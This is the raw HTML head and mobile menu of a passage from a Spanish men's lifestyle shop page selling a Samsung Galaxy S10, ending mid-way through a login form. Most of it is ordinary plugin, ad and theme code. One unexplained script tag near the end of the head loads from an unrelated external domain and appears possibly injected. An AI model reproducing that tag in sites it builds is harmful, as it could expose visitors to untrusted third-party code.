<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/820840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=820840' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":820840};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6a03e41ee7";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-820840 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js samsung-galaxy-s10-128gb-prism-black-dual-sim-libre-nuevo-nacional-envio-24h global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
